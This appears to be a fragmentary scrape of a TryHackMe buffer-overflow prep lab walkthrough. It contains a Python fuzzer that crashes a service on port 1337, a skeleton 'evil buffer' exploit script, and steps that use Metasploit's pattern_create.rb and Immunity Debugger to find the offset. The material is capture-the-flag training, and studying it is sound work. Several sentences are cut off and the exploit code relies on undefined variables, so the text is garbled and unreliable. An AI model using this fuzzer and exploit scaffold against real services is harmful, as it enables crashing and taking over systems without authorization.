 ┌──(DrunkenHacker㉿kali)-[~/…/TryHackMe/bufferoverflowprep/oscp/OVERFLOW1]
└─$ cat fuzzer.py
#!/usr/bin/env python3
import socket, time, sys
ip = "10.10.103.131"
port = 1337
timeout = 5
prefix = "OVERFLOW1 "
string = prefix + "A" * 100
while True:
  try:
    with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
      s.settimeout(timeout)
      s.connect((ip, port))
      s.recv(1024)
      print("Fuzzing with {} bytes".format(len(string) - len(prefix)))
      s.send(bytes(string, "latin-1"))
      s.recv(1024)
  except:
    print("Fuzzing crashed at {} bytes".format(len(string) - len(prefix)))
    sys.exit(0)
  string += 100 * "A"
  time.sleep(1)
payload = ""
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
  s.connect((ip, port))
  print("Sending evil buffer...")
  s.send(bytes(buffer + "\r\n", "latin-1"))
  print("Done!")
except:
  print("Could not connect.")
Run the following command to generate a cyclic pattern of a length 400 bytes longer that the string that
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 600
If you are using the AttackBox, use the following path to pattern_create.rb instead (also ensure to
pattern_create.rb -l 600
Copy the output and place it into the payload variable of the exploit.py script.
On Windows, in Immunity Debugger, re-open the oscp.exe again using the same method as before, and click
we run the exploit.py (which we will run multiple times with incremental modifications).
On Kali, run the modified exploit.py script: python3 exploit.py